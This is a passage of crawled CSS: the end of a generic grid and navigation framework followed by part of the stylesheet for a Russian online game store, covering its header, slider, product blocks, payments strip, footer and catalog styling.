  text-decoration: none;
}
.nav-h ul li a:hover,
.nav-g ul li a:hover {
  color: #c72020;
  text-decoration: underline;
}
.nav-h ul li span,
.nav-g ul li span {
  color: #999999;
}
/* Vertical */
.nav-v {
  margin-bottom: 1.5em;
}
.nav-v ul {
  list-style: none;
  margin: 0;
}
.nav-v ul li {
  border-bottom: 1px solid #eee;
}
.nav-v ul li ul {
  margin-left: 2em;
  font-size: .95em;
}
.nav-v ul li ul li:last-child {
  border-bottom: none;
}
.nav-v ul li ul li a,
.nav-v ul li ul li span {
  padding: 4px 0;
}
.nav-v ul li a,
.nav-v ul li span {
  display: block;
  padding: 5px 0;
}
.nav-v ul li a {
  color: #000000;
  text-decoration: none;
}
.nav-v ul li a:hover {
  color: #c72020;
  text-decoration: underline;
}
.nav-v ul li span {
  color: #999999;
}
/* Breadcrumbs */
.breadcrumbs {
  margin-bottom: 1.5em;
}
.breadcrumbs:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.breadcrumbs ul {
  font-size: .9em;
  color: #999;
  list-style: none;
  margin: 0;
}
.breadcrumbs ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.breadcrumbs ul li {
  float: left;
  margin-right: .5em;
}
.breadcrumbs li + li:before {
  content: " > ";
  color: #999;
  font-size: 12px;
  margin-right: .5em;
}
.breadcrumbs-sections li + li:before {
  content: " | ";
}
.breadcrumbs-path li + li:before {
  content: " / ";
}
.breadcrumbs ul li a {
  color: #666;
  text-decoration: none;
}
.breadcrumbs ul li a.active {
  color: #999;
}
.breadcrumbs ul li a:hover {
  color: #000;
  text-decoration: underline;
}
/* Tabs */
.nav-tabs {
  border-bottom: 1px solid #e3e3e3;
  margin-bottom: 1.5em;
}
.nav-tabs:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-tabs ul {
  list-style: none;
  margin: 0;
}
.nav-tabs ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-tabs ul li {
  float: left;
  margin-right: 2px;
}
.nav-tabs ul li a,
.nav-tabs ul li span {
  display: block;
  line-height: 1;
  padding: 8px 12px 9px 12px;
}
.nav-tabs ul li a {
  color: #777777;
  text-decoration: none;
}
.nav-tabs ul li a:focus,
.nav-tabs ul li a:hover {
  color: #000000;
  text-decoration: underline;
}
.nav-tabs ul li .active,
.nav-tabs ul li span {
  color: #000000;
  background: #fff;
  margin-top: -2px;
  position: relative;
  padding: 8px 11px 9px 11px;
  border: 1px solid #ddd;
  border-bottom: 1px solid #fff;
  bottom: -1px;
}
.nav-tabs ul li .active {
  cursor: default;
}
/* Pills */
.nav-pills {
  margin-bottom: 1em;
}
.nav-pills:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-pills ul {
  list-style: none;
  margin: 0;
}
.nav-pills ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-pills ul li {
  float: left;
  margin-right: .5em;
  margin-bottom: 0.5em;
}
.nav-pills ul li a,
.nav-pills ul li span {
  display: block;
  padding: 6px 11px;
  line-height: 1;
}
.nav-pills ul li a {
  color: #000000;
  text-decoration: none;
  background-color: #f3f4f5;
}
.nav-pills ul li a:hover {
  color: #555555;
  text-decoration: underline;
}
.nav-pills ul li .active,
.nav-pills ul li .active:hover,
.nav-pills ul li span {
  padding: 5px 10px;
  border: 1px solid #ddd;
  background: none;
}
.nav-pills ul li .active,
.nav-pills ul li .active:hover {
  cursor: default;
  text-decoration: none;
}
/* =Pagination
-----------------------------------------------------------------------------*/
.pagination {
  position: relative;
  left: -7px;
  margin-left: 0;
  list-style: none;
}
.pagination:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.pagination li {
  float: left;
  margin-right: .5em;
}
.pagination li a,
.pagination li span {
  display: block;
  padding: 4px 7px;
  line-height: 1;
  color: #000;
  text-decoration: none;
}
.pagination li span {
  border: 1px solid #ddd;
}
.pagination li a:focus,
.pagination li a:hover {
  text-decoration: underline;
}
.label {
  border-radius: 2em;
  border: 1px solid #ddd;
  font-size: .7em;
  display: inline-block;
  font-weight: 600;
  line-height: 1.8em;
  padding: 0 1em;
  color: #000;
  text-decoration: none;
}
.label:hover {
  border-color: #bbb;
}
/* =Grid
-----------------------------------------------------------------------------*/
.row {
  margin-bottom: 1.5em;
}
.container.row {
  margin-bottom: 0;
}
.container:after,
.row:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.half,
.third,
.quarter,
.fifth,
.sixth,
.twothird,
.twofifth,
.threefifth,
.fourfifth,
.fivesixth,
.threequarter {
  margin-left: 3.1914893617021276%;
  float: left;
  min-height: 1px;
}
.half:first-child,
.third:first-child,
.quarter:first-child,
.fifth:first-child,
.sixth:first-child,
.twothird:first-child,
.twofifth:first-child,
.threefifth:first-child,
.fourfifth:first-child,
.fivesixth:first-child,
.threequarter:first-child {
  margin-left: 0;
}
.sixth {
  width: 14.007092198581558%;
}
.fifth {
  width: 17.4468085106383%;
}
.quarter {
  width: 22.606382978723403%;
}
.third {
  width: 31.205673758865245%;
}
.half {
  width: 48.40425531914894%;
}
.threequarter {
  width: 74.20212765957446%;
}
.twothird {
  width: 65.60283687943262%;
}
.twofifth {
  width: 38.08510638297872%;
}
.threefifth {
  width: 58.72340425531915%;
}
.fourfifth {
  width: 79.36170212765958%;
}
.fivesixth {
  width: 82.8014184397163%;
}
.push-half,
.push-threequarter,
.push-quarter,
.push-third,
.push-twothird,
.push-fifth,
.push-twofifth,
.push-threefifth,
.push-fourfifth,
.push-sixth,
.push-fivesixth {
  position: relative;
}
.push-half {
  left: 51.59574468085106%;
}
.push-third {
  left: 34.39716312056737%;
}
.push-quarter {
  left: 25.79787234042553%;
}
.push-fifth {
  left: 20.638297872340427%;
}
.push-sixth {
  left: 17.198581560283685%;
}
.push-threequarter {
  left: 77.39361702127658%;
}
.push-twothird {
  left: 68.79432624113474%;
}
.push-twofifth {
  left: 41.27659574468085%;
}
.push-threefifth {
  left: 61.91489361702128%;
}
.push-fourfifth {
  left: 82.55319148936171%;
}
.push-fivesixth {
  left: 85.99290780141843%;
}
.split .half,
.split .third,
.split .quarter,
.split .fifth,
.split .sixth,
.split .twothird,
.split .twofifth,
.split .threefifth,
.split .fourfifth,
.split .fivesixth,
.split .threequarter {
  margin-left: 0;
}
.split .half {
  width: 50%;
}
.split .threequarter {
  width: 75%;
}
.split .quarter {
  width: 25%;
}
.split .third {
  width: 33.3%;
}
.split .twothird {
  width: 66.6%;
}
.split .fifth {
  width: 20%;
}
.split .twofifth {
  width: 40%;
}
.split .threefifth {
  width: 60%;
}
.split .fourfifth {
  width: 80%;
}
.split .sixth {
  width: 16.6%;
}
.split .fivesixth {
  width: 83.4%;
}
.inner {
  padding: 1.5em;
}
.inner-left {
  padding-left: 1.5em;
}
.inner-right {
  padding-right: 1.5em;
}
.inner-nobottom {
  padding-bottom: 1px;
}
.inner-double {
  padding: 3em;
}
.inner-double-left {
  padding-left: 3em;
}
.inner-double-right {
  padding-right: 3em;
}
.inner-double-nobottom {
  padding-bottom: 1px;
}
.row .push-right {
  float: right;
}
.row .centered {
  float: none;
  margin: 0 auto;
}
/* =Blocks
-----------------------------------------------------------------------------*/
.block-two,
.block-three,
.block-four,
.block-five,
.block-six {
  list-style: none;
  margin-left: -3.1914893617021276%;
  margin-bottom: 0;
}
.block-two:after,
.block-three:after,
.block-four:after,
.block-five:after,
.block-six:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.block-two > li,
.block-three > li,
.block-four > li,
.block-five > li,
.block-six > li {
  height: auto;
  float: left;
  margin-bottom: 1.5em;
  margin-left: 3.1914893617021276%;
}
.block-two > li {
  width: 46.80851063829787%;
}
.block-three > li {
  width: 30.141843971631204%;
}
.block-four > li {
  width: 21.80851063829787%;
}
.block-five > li {
  width: 16.80851063829787%;
}
.block-six > li {
  width: 13.47517730496454%;
}
/* =Goodies
-----------------------------------------------------------------------------*/
.image-left {
  float: left;
  margin: 0 1em 1em 0;
}
.image-right {
  float: right;
  margin: 0 0 1em 1em;
}
.image-left img,
.image-right img {
  position: relative;
  top: .4em;
}
.supersmall {
  font-size: 0.7em;
}
.small {
  font-size: 0.85em;
}
.big {
  font-size: 1.2em;
}
input.big {
  padding: 2px 0;
  font-size: 1.2em;
}
.text-centered {
  text-align: center;
}
.uppercase {
  text-transform: uppercase;
}
.nowrap {
  white-space: nowrap;
}
.clear {
  clear: both;
}
.last {
  margin-right: 0 !important;
}
.pause {
  margin-bottom: 0.75em !important;
}
.end {
  margin-bottom: 0 !important;
}
.handle {
  cursor: move;
}
.normal {
  font-weight: normal;
}
.bold {
  font-weight: bold;
}
.italic {
  font-style: italic;
}
.req,
.required {
  font-weight: normal;
  color: #da3e5a;
}
.highlight {
  background-color: #e5ecf5 !important;
}
/* Width */
.width-33 {
  width: 33%;
}
.width-50 {
  width: 50%;
}
.width-100 {
  width: 100%;
}
input.width-100 {
  width: 98.6%;
}
textarea.width-100 {
  width: 99.4%;
}
select.width-100 {
  width: 99.4%;
}
/* Colors */
.black {
  color: #000000;
}
.gray-dark {
  color: #555555;
}
.gray {
  color: #777777;
}
.gray-light {
  color: #999999;
}
.white {
  color: #ffffff;
}
.red,
.error {
  color: #da3e5a;
}
.green,
.success {
  color: #18a011;
}
/* Link Colors Hover */
a.white:focus,
a.white:hover {
  color: #bfbfbf;
  color: rgba(255, 255, 255, 0.6);
}
a.green:focus,
a.green:hover,
a.red:focus,
a.red:hover,
a.error:focus,
a.error:hover {
  color: #000000;
}
/* =Responsive Mobile
-----------------------------------------------------------------------------*/
@media only screen and (max-width: 767px) {
  .row .half,
  .row .third,
  .row .quarter,
  .row .fifth,
  .row .sixth,
  .row .twothird,
  .row .twofifth,
  .row .threefifth,
  .row .fourfifth,
  .row .fivesixth,
  .row .threequarter {
    width: 100%;
    margin-left: 0;
    margin-bottom: 1.5em;
  }
  .push-half,
  .push-threequarter,
  .push-quarter,
  .push-third,
  .push-twothird,
  .push-fifth,
  .push-twofifth,
  .push-threefifth,
  .push-fourfifth,
  .push-sixth,
  .push-fivesixth {
    left: 0;
  }
  .row .pull-right {
    float: none;
  }
  /*
  		Blocks
  	*/
  .block-two,
  .block-three,
  .block-four,
  .block-five,
  .block-six {
    margin-left: 0;
    margin-bottom: 1.5em;
  }
  .block-two > li,
  .block-three > li,
  .block-four > li,
  .block-five > li,
  .block-six > li {
    float: none;
    margin: 0;
    width: 100%;
  }
  /*
  		Forms
  	*/
  .forms.columnar label {
    float: none;
    text-align: left;
    width: auto;
  }
  .forms.columnar .push,
  .forms.columnar div.descr {
    margin-left: 0;
  }
  .forms .multicolumn li {
    float: none;
    margin-right: 0;
  }
  .forms .multicolumn li.width-50,
  .forms .multicolumn li.width-33 {
    width: 100%;
  }
  .forms.columnar li fieldset,
  .forms.columnar li fieldset section,
  .forms.columnar li fieldset section label,
  .columnar li.form-section {
    width: 100%;
    padding-left: 0;
    text-align: left;
    position: static;
  }
  .forms fieldset {
    padding: 0;
    padding-top: 1em;
    border: none;
  }
  .forms fieldset legend {
    padding: 0;
  }
  /*
  		Navs
  	*/
  .nav-g,
  .nav-g ul,
  .nav-g ul li,
  .nav-g,
  .nav-v ul,
  .nav-v,
  .nav-tabs ul,
  .nav-pills,
  .nav-pills ul {
    float: none;
  }
  .nav-g ul li {
    margin: 0;
    margin-bottom: 1px;
  }
  .nav-tabs ul li {
    float: none;
  }
  .nav-tabs ul li a,
  .nav-tabs ul li span {
    margin-top: 0;
    bottom: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/css/master_ru.css?1749545513127482
body_size: 127498
content:
/* =Layout
-----------------------------------------------------------------------------*/

@font-face {
    font-family: 'Intro';
    src: url('fonts/intro.eot');
    src: url('fonts/intro.eot?#iefix') format('embedded-opentype'),
    url('fonts/intro.woff') format('woff'),
    url('fonts/intro.ttf') format('truetype'),
    url('fonts/intro.svg#intro_regular') format('svg');
    font-weight: bold;
    font-style: normal;
}



@font-face {
    font-family: "Helios";
    src: url("helioscondc-bold-webfont.eot");
    src: url("helioscondc-bold-webfont.woff") format("woff"),
         url("helioscondc-bold-webfont.ttf") format("truetype");
}

@font-face {
    font-family: "ALS";
    src: url("rouble.woff") format("woff"),
         url("rouble.ttf") format("truetype");
}

.hide {
	display:none;
}

.show {
	display:block;
}

body {
	background:#e3e3e3;
	font-family: Helvetica;
}

body.dark {
    background-color: #21292b;
}

.wrapper {
	width:100%;
	min-height:600px;
	min-width: 1000px;
	position:absolute;
	z-index:-100;
	background-repeat: no-repeat;
	background-position: center top;
}


#loading {
	width:100%;
	height:100px;
	background:url(../images/loading.gif) center center no-repeat;
	display:none;
}

.b_loading {
	width:100%;
	height:100px;
	background:url(../images/loading.gif) center center no-repeat;
	display:none;
}

/* =Header
-----------------------------------------------------------------------------*/
#header {
	width:943px;
	min-height:195px;
	overflow: hidden;
	margin-bottom: 1.5em;
	margin:0 auto;
}


#header .box {
	width:100%;
	height:161px;
	background-color:#1d2625;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#141a1a,#1d2625);
	background: -webkit-gradient(linear, left top, left bottom, from(#141a1a), to(#1d2625));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#141a1a,endColorstr=#1d2625,GradientType=0); zoom: 1;
	background: linear-gradient(top,#141a1a,#1d2625);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	-moz-border-radius: 3px; /* Firefox */
	-webkit-border-radius: 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px; /* KHTML */
	border-radius: 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}

#header .box .logo {
	width:203px;
	height:46px;
	margin-left:14px;
	float:left;
	margin-top:56px;
}

#header .box .links {
	float:right;
	margin:6px;
}

#header .box .links ul li {
	border-right:1px #77bb0d solid;
	padding:0 14px;
	margin:0;
    color:#77bb0d;
    font-size:.9em;

}

#header .box .links ul li:last-child {
	border:none;
}

#header .box .links li a {
	color:#77bb0d;
	font-size:.9em;
}


#header .box .cart {
	width:50px;
	margin:5px 0 0 10px;
	color:#fff;
	float:right;
	text-decoration:none;
}

#header .box .cart span {
	width:15px;
	height:13px;
	background:url(../images/icons.png) 0 0;
	float:left;
	margin-top:5px;
	margin-right:5px;
}

#header .box .cart:hover {
	color:#77bb0d;
}

#header .box .cart:hover span {
	background:url(../images/icons-hover.png) 0 0;
}

#header .box .soc-links {
	margin:6px 20px 0 0;
	float:right;
	border-left:1px #fff solid;
}

#header .box .soc-links li {
	margin:0;
	padding:0;
	margin-left:3px;
}


#header .box .soc-links > ul > li > a {
    color:#fff;
    margin:0;
    padding:0;
    font-size:.9em;
    margin-left:10px;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width:88px;
    display: inline-block;
    float: left;
}

#header .box .soc-links > ul > li > span {
    color:#fff;
    margin:0;
    padding:0;
    font-size:.9em;
    float: left;
}

#header .box .soc-links a.bronze,
#header .box .soc-links a.silver,
#header .box .soc-links a.gold {
    margin-left:30px;
}

#header .box .soc-links a.bronze:before {
    content:"";
    width:22px;
    height:22px;
    position: absolute;
    display: block;
    background: url("../images/personal-icons.png") 0 -117px no-repeat;
    margin-left:-25px;
    margin-top:-2px;
}


#header .box .soc-links a.silver:before {
    content:"";
    width:22px;
    height:22px;
    position: absolute;
    display: block;
    background: url("../images/personal-icons.png") -22px -117px no-repeat;
    margin-left:-25px;
    margin-top:-2px;
}


#header .box .soc-links a.gold:before {
    content:"";
    width:22px;
    height:22px;
    display: block;
    background: url("../images/personal-icons.png") -44px -117px no-repeat;
    position: absolute;
    margin-left:-25px;
    margin-top:-2px;
}



#ORDER_FORM { margin-bottom: 0px; }


#header .box .soc-links a.facebook {
	width:16px;
	height:16px;
	background:url(../images/icons.png) -18px 0;
	margin-top:3px;
}

#header .box .soc-links a.facebook:hover {
	background:url(../images/icons-hover.png) -18px 0;
}

#header .box .soc-links a.vk {
	width:16px;
	height:16px;
	background:url(../images/icons.png) -36px 0;
	margin-top:3px;
}

#header .box .soc-links a.vk:hover {
	background:url(../images/icons-hover.png) -36px 0;
}

#header .box .soc-links a.twiter {
	width:16px;
	height:16px;
	background:url(../images/icons.png) -54px 0;
	margin-top:3px;
}

#header .box .soc-links a.twiter:hover {
	background:url(../images/icons-hover.png) -54px 0;
}

#header .nav {
	position:absolute;
	width:900px;
	margin:0 auto;
	height:70px;
	background:#485859 url(../images/top-menu-bg.png);
	margin-top:-42px;
	border:1px #6c7a7b solid;
	-webkit-box-shadow: 0 0px 10px #1A1A1A;
    -moz-box-shadow: 0 0px 10px #1A1A1A;
    box-shadow: 0 0px 10px #1A1A1A;
    z-index:1;
    margin-left:20px;
}

#header .nav:before {
	content:'';
	display:block;
    position:absolute;
	width:900px;
	height:53px;
    z-index:-1;
	margin-top:-1px;
    background-image: url(../images/menu_light.png);
	background-position: center center;
	background-repeat: no-repeat;
}

#header .nav div a {
	text-align:center;
	width:100%;
	display:block;
	padding:27px 0;
	height:16px;
	color:#fff;
	border-right:1px #313f40 solid;
	border-left:1px #546263 solid;
	text-decoration:none;
	text-shadow: 1px 1px 0px black;
	font-size:1.1em;
	font-family: Intro, arial;
}

#header .nav div {
	width:20%;
}

#header .nav div:first-child a {
	margin-left:1px;
}

#header .nav div a:hover {
	background: rgba(255, 255, 255, 0.10);
}

#header .nav div:first-child a {
	border-left:none;
	margin-left:-1px;
}

#header .nav div:last-child a {
	border-right:none;
	padding-left:3px;
}

/* =Slider
-----------------------------------------------------------------------------*/

#sliderBox {
	margin: auto;
	max-width: 1440px;
	_width: 943px;
	min-height:300px;

}

#sliderBox .bx-wrapper {
    width: 955px;
    position: relative;
    margin: 0 auto;
    padding: 0;
}

#sliderBox .bx-wrapper .bx-viewport {
	box-shadow: 0 0 0;
	border: 0;
	left: -5px;
	background: none;
}

#sliderBox .bx-wrapper ul li {
    height:300px;
}

#sliderBox .leftButton {
	position:relative;
	float:left;
	margin-top:-170px;
	padding:6px 10px 5px 10px;
	height:36px;
	background: rgba(255, 255, 255, 0.80);
	background-image:url(../images/slider-controll-left.png);
	background-position:center left;
	background-repeat: no-repeat;
	-moz-border-radius: 3px; /* Firefox */
	-webkit-border-radius: 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px; /* KHTML */
	border-radius: 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}

#sliderBox .leftButton a {
	min-width:50px;
	display:block;
	color:#373737;
	font-weight:bold;
		padding-left:30px;
	text-decoration:none;
    display:table-cell;
    vertical-align:middle;
    line-height:2.7em;
}

#sliderBox .rightButton {
	position:relative;
	float:right;
	margin-top:-170px;
	height:36px;
	padding:6px 10px 5px 10px;
	background: rgba(255, 255, 255, 0.80);
	background-image:url(../images/slider-controll-right.png);
	background-position:center right;
	background-repeat: no-repeat;
	-moz-border-radius: 3px; /* Firefox */
	-webkit-border-radius: 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px; /* KHTML */
	border-radius: 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}


#sliderBox .rightButton a {
	min-width:50px;
	display:block;
	padding-right:30px;
	color:#373737;
	font-weight:bold;
	text-decoration:none;
    line-height:2.7em;
}


#sliderBox .leftButton:hover,
#sliderBox .rightButton:hover {background-color: rgba(255, 255, 255, 1);}

#sliderBox .bx-wrapper ul li .box {
	float:right;
	width:399px;
	height:186px;
	margin-right:30px;
	margin-top:40px;
	background: rgba(0, 0, 0, 0.60);
	padding:20px 20px;
	text-align:center;
}

#sliderBox .bx-wrapper ul li .box .title {
	font-size:2em;
	font-family: Intro, arial;
	color:white;
	line-height:1.3em;
	text-shadow: 1px 1px 0px black;
	text-decoration:none;
	min-height:110px;
	display:block;
	margin-top:13px;
}

#sliderBox .bx-wrapper ul li .box .title:hover {
	color:#77bb0d;
}

#sliderBox .bx-wrapper ul li .box .buy-button{
}



#sliderBox .bx-wrapper ul li .box table.price,
#sliderBox .bx-wrapper ul li .box table.price tr td{
    padding:0 5px;
    border:0;
}

#sliderBox .bx-wrapper ul li .box table.price {
    margin-top:21px;
    margin-left:136px;
}

#sliderBox .bx-wrapper ul li .box span{
    float:left;
	color:white;
	font-size:2em;
    margin-top:12px;
	font-family: Intro, arial;
}

#sliderBox .bx-wrapper ul li .box span.small {
	font-size:18px!important;
    margin-top:15px;
}

#sliderBox .bx-wrapper ul li .box .progress{
	width:439px;
	height:4px;
	background: rgba(0, 0, 0, 0.80);
	margin-left:-20px;
	margin-top:13px;
}

#sliderBox .bx-wrapper ul li .box .progress div{
	background: rgba(124, 252, 0, 0.60);
	width:0%;
	height:4px;
}



/* =Main
-----------------------------------------------------------------------------*/
#main {
	width:960px;
	margin:30px auto;
	min-height:340px;
}

.returnButton {
	position:absolute;
	text-decoration:none;
	float:left;
	margin-top:6px;
	background: rgba(255, 255, 255, 0.7);
	border-radius: 2px;
	color:#383838;
	padding:2px 10px;
	font-size:0.9em;
}

#main nav {
	width:100%;
	margin:0 auto;
	height:62px;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #7F7F7F;
    -moz-box-shadow: 0 1px 1px #7F7F7F;
    box-shadow: 0 1px 1px #7F7F7F;
}

#main nav ul {
	padding-left:21px;
}


#main nav ul li a {
	text-align:right;
	width:100%;
	display:block;
	padding:23px 5px;
	color:#000;
	font-size:0.95em;
	text-decoration: none;
	float:right;
	font-family: Intro, arial;
}


#main nav ul li a:hover {
	color:#77bb0d;
}

#main nav ul li a span {
	width:20px;
	height:20px;
	float:left;
	margin-left:47px;
	margin-top:-1px;
}



#main nav ul li a span.icon1 {

    background:url(../images/icons.png) -23px -25px;
}

#main nav ul li a:hover span.icon1 {

    background:url(../images/icons.png) -23px -50px;
}

#main nav ul li a span.icon2 {
    background:url(../images/icons.png) -66px -20px;
    width:18px;
    height:25px;
    margin-top:-5px;
}

#main nav ul li:hover a span.icon2 {
    background:url(../images/icons.png) -66px -46px;
}

#main nav ul li a span.icon3 {
    background:url(../images/icons.png) -82px -23px;
    margin-top:-3px;
    height:24px;
}

#main nav ul li:hover a span.icon3 {
    background:url(../images/icons.png) -82px -48px;
}

#main nav ul li a span.icon4 {
    background:url(../images/icons.png) -102px -24px;
    margin-top:-3px;
}

#main nav ul li:hover a span.icon4 {
    background:url(../images/icons.png) -102px -48px;
}

#main nav ul li a span.icon5 {
    background:url(../images/icons.png) -146px -22px;
    width: 23px;
    height: 23px;
    margin-top:-3px;
}

#main nav ul li:hover a span.icon5 {
    background:url(../images/icons.png) -146px -48px;
}

#main nav ul li a span.icon6 {
    background:url(../images/icons.png) -196px -22px;
    width:25px;
    height:25px;
    margin-top:-3px;
}

#main nav ul li:hover a span.icon6 {
    background:url(../images/icons.png) -196px -48px;

}

#main nav ul li a span.icon7 {
    background:url(../images/icons.png) -297px -24px;
}

#main nav ul li:hover a span.icon7 {
    background:url(../images/icons.png) -297px -50px;
}


#main .blocks {
	margin-top:20px;
}

#main .leftBlock {
	width:720px;
	min-height:300px;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main .leftBlock .header {
	width:700px;
	height:37px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-shadow: 1px 1px 0px black;
	font-family: Intro, arial;
}

#main .leftBlock .row {
	margin:0;
	/*border-top:1px #fff solid;*/
}

#main .leftBlock .row .box {
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	width:208px;
	padding:45px 15px 20px 15px;
	text-align:center;
	min-height:315px;
}

#main .leftBlock .row .box .container {
	width:195px;
	height:257px;
	margin-left:7px;
}

#main .leftBlock .row .box .shadow:hover, .game_box .shadow:hover{
	opacity: 1;
}

#main .leftBlock .row .box .shadow, .game_box .shadow{
	background: rgba(0, 0, 0, 0.45);
	width:195px;
	display:block;
	height:257px;
	position:absolute;
	opacity: 0;
}

.game_box .shadow{ 
  margin-left: 0px;
  z-index: 3;
  margin-top: -265px;
}

#main .leftBlock .row .box .shadow .title, .game_box .shadow .title {

	display:block;
	color:white;
	text-decoration:none;
	font-family: "PtSansBold";
	text-align: center;
	padding: 0 20px;
	font-size: 18px;
	text-transform: uppercase;
	margin-top:80px;
}

#main .leftBlock .row .box .shadow .title:hover, .game_box .shadow .title:hover {
	color:#77bb0d;
}

#main .leftBlock .row .box .shadow .buy-button.preorder, .game_box .shadow .buy-button.preorder {
    width:145px;
    margin-left:30px;
    background-position: -417px -160px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:hover, .game_box .shadow .buy-button.preorder:hover{
    background-position: -417px -200px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:active, .game_box .shadow .buy-button.preorder:active{
    background-position: -417px -240px;
}

#main .leftBlock .row .box .box-wrapper{
	position:absolute;
	width:205px;
	height:267px;
	background-image:url(../images/case.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-2px;
	margin-left:-3px;
}

.game_box .box-wrapper{
	width:200px;
	height:267px;
	position: relative;
	z-index: 2;
	background-image:url(../images/case_main.png);
	background-repeat:no-repeat;
	background-position: center center;
}

#main .leftBlock .row .box span {
	margin-top:25px;
	display:block;
	font-size:1.3em;
	color:#373737;
	font-family: Intro, arial;
}

#main .rightBlock {
	min-height:400px;
	background:#f1f1f1;
	width:217px;
	margin-left:23px;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main .rightBlock .header {
	width:100%;
	height:26px;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f5f6f8,#e2e2e2);
	background: -webkit-gradient(linear, left top, left bottom, from(#f5f6f8), to(#e2e2e2));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f5f6f8,endColorstr=#e2e2e2,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f5f6f8,#e2e2e2);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	border-bottom:1px #d0d0d0 solid;
	text-align:center;
	padding-top:10px;
	text-shadow: 1px 0px 0px #9f9f9f;
	margin-bottom:20px;
	font-family: Intro, arial;
}

#main .rightBlock .box{
	width:110px;
	padding:0 45px;
	text-align:center;
}

#main .rightBlock .box .container {
	width:101px;
	margin-left:10px;
}
#main .rightBlock .box .container img {
	width:101px;
}

#main .rightBlock .box .box-wrapper {
	position:absolute;
	width:120px;
	height:148px;
	background-image:url(../images/case-min.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-1.5px;
	cursor:pointer;
}

#main .rightBlock .box .box-wrapper:hover:after {
    content:'';
    position: absolute;
    width:111px;
    height:143px;
    border:1px #288826 solid;
    display: block;
    -webkit-box-shadow: 1px 1px 3px #288826;
    -moz-box-shadow: 1px 1px 3px #288826;
    box-shadow: 1px 1px 3px #288826;
}

#main .rightBlock .box span {
	color:#373737;
	font-size:1em;
	font-weight:normal;
	margin-top:8px;
	display:block;
	text-align:center;
	margin-left:-15px;
    width:140px;

}

#payments {
	width:943px;
	margin:0 auto;
	padding:25px;
    margin-top:40px;
}

body.dark #payments {
    color:#727c7d;
    margin-top: 47px !important;
}

#payments span {
	float:left;
	margin-top:5px;
	margin-right:20px;
	font-size:.9em;
}

#payments .payment{
	float:left;
  background:url("../images/payments.png?v3") left top no-repeat;
  width:420px;
  height:50px;
  margin-top:-10px;
}
.dark #payments .payment{
  background-image: url("../images/payments_dark.png");
  margin-top: -1px;
}
.dark #payments span{
  color: #848E8E;
}
#payments .soc-links {
	width:109px;
	margin:-3px 0 0 0;
	float:right;
    margin-right:46px;
}

#payments .soc-links li {
	margin:0;
	padding:0;
	margin-left:3px;
    float:right;
}

#payments .soc-links a {
	width:109px;
	height:30px;
	margin-top:3px;
    text-decoration: none;
}

#payments .soc-links a.vk {
	background:url(../images/soc-icons.png) 0 0;
    text-decoration: none;
}

#payments .soc-links a.vk:hover {
    background:url(../images/soc-icons.png) 0 -30px;
}


/* =Footer
-----------------------------------------------------------------------------*/
#footer {
	width:943px;
	padding-top: 1.5em;
	margin: 1.5em 0;
	font-size: .85em;
	margin:0 auto;
	border-top:1px #c3c3c3 solid;
	margin-top:30px;
}

body.dark #footer {
    border-top:1px #293133 solid;
    color:#727c7d;
}

#footer span {
	float:left;
}

#footer nav {
	float:left;
	margin-top:2px;
}

#footer nav ul li {
	border-right:1px #77bb0d solid;
	padding:0 20px;
	margin:0;

}

body.dark #footer nav ul li {
    border-right:1px #727c7d solid;
}

#footer nav ul li:last-child {
	border:none;
}

#footer nav li a {
	color:#77bb0d;
	font-size:1em;
}

body.dark #footer nav li a {
    color:#eff2f1;
}



/*//////////////////////////////////////////////////*/
/*                    CATALOG                       */
/*//////////////////////////////////////////////////*/

#main.catalog {
    min-height: 400px;
}

#main.catalog .blocks {
	margin-top:100px;
}

#main.catalog .optionsBlock {
	width:217px;
}

#main.catalog .optionsBlock .block {
	min-height:60px!important;
	background:#f1f1f1;
